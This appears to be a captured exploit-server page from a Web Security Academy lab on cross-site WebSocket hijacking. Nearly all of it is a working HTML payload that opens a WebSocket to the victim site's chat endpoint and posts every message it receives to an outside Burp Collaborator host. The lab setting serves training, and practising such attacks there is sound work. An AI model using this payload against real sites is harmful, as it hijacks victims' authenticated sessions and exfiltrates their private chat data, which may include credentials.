 Craft a response
URL: https://exploit-ac9b1f4e1e43e644c097081e01250087.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  var ws = new WebSocket('wss://aca01f891e8ee656c06808d900aa008f.web-security-academy.net/chat');
  ws.onopen = function() {
    ws.send("READY");
  };
  ws.onmessage = function(event) {
    fetch('https://g2jpmw2m90qg7gyl95w8blhil9r0fp.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
  };
</script>
Store View exploit Deliver exploit to victim Access log